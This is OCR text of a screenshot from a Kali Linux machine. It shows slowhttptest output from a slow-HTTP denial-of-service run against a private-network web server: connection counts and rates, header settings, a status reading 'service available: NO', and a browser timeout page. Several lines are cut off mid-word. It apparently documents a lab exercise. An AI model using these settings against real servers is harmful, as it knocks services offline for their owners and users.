 Problem loading page
http://200.7.206.90:4050/
200.7.206.90:4050/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Tue Dec 22 23:29:01 2020:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttpte
test type: SLOW H
number of connections: 65535
URL: http:/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 171182
interval between follow up data: 90 sec
connections per seconds: 5536
probe connection timeout: 1 seco
test duration: 240 se
using proxy: no pro
Tue Dec 22 23:29:01 2020:
slow HTTP test status on 150th second:
initializing: 0
pending: 3362
connected: 1000
error: 0
closed: 3426
service available: NO
The connection has timed
out
The server at 192.168.100.254 is taking too long to
respond.
• The site could be temporarily unavailable or too busy.
Try again in a few moments.
• If you are unable to load any pages, check your
computer's network connection.
• If your computer or network is protected by a firewall
or proxy, make sure that Firefox is permitted to
access the Web.
Try Again
Timed Out